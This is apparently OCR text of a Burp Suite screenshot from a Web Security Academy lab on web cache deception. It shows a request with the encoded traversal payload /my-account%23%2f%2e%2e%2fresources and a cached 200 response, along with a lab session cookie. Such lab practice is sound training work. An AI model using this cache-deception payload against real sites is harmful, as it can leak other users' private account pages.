 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Extensions Logger Learn Organizer AutoRepeater InQL Autorize Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × Autorize × Autorize × 12 × 13 × Autorize × 15 × 16 × 17 × 18 × 19 × 20 ×
21 × 22 × 23 × 24 × 25 × 27 ×
Send Cancel < > Target: https://0a43005e035ddd098058d5c600160046.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account%23%2f%2e%2e%2fresources?wa HTTP/2
2 Host: 0a43005e035ddd098058d5c600160046.web-security-academy.net
3 Cookie: session=UAiQctIHeRPPoIZJymqv2PDPWvVt92oq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a43005e035ddd098058d5c600160046.web-security-academy.net/log
in
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script
</script
19 <div id=
Sea
Exploiting cache server nor... Exploiting cache server nor...
WebSecurity Academy WebSecurity Academy
My Account My Account
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions
Done 4,023 bytes | 169 millis
Event log (36) All issues Memory: 569.2MB Disabled
ENG
IN
17:11
10-06-2025